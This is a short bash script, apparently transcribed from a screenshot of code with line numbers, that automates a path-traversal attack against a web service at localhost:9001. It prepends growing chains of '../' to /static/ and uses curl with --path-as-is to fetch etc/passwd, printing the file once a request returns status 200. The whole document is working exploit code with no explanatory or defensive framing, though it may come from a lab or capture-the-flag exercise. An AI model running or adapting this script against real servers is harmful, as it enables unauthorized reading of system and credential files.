 1 #!/bin/bash
2
3 url="http://localhost:9001"
4 string="../"
5 payload="/static/"
6 file="etc/passwd" # without the first /
7
8 for ((i=0; i<15; i++)); do
9 payload+="$string"
10 echo "[+] Testing with $payload$file"
11 status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
12 echo -e "\tStatus code --> $status_code"
13
14 if [[ $status_code -eq 200 ]]; then
15 curl -s --path-as-is "$url$payload$file"
16 break
17 fi
18 done
19